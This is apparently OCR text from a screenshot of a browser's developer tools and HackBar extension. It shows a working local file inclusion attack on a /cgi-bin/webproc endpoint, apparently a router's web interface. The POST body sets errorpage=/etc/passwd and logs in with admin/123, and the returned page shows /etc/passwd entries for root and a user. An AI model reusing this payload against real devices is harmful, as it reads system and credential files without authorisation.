 不安全 http:// /cgi-bin/webproc R
#root:x:0:0:root:/root:/bin/bash root:x:0:0:root:/root:/bin/sh #tw:x:504:504::/home/tw:/bin/bash #tw:x:504:504::/home/tw:/bin/msh
元素 源代码 控制台 Performance insights 网络 性能 内存 应用 安全 Recorder Lighthouse HackBar EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http:// /cgi-bin/webproc
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
getpage=html%2Findex.html&errorpage=/etc/passwd&var%3Amenu=setup&var%3Apage=wizard
&var%3Alogin=true&obj-
action=auth&%3Ausername=admin&%3Apassword=123&%3Aaction=login&%3Asessionid=3c1f7
123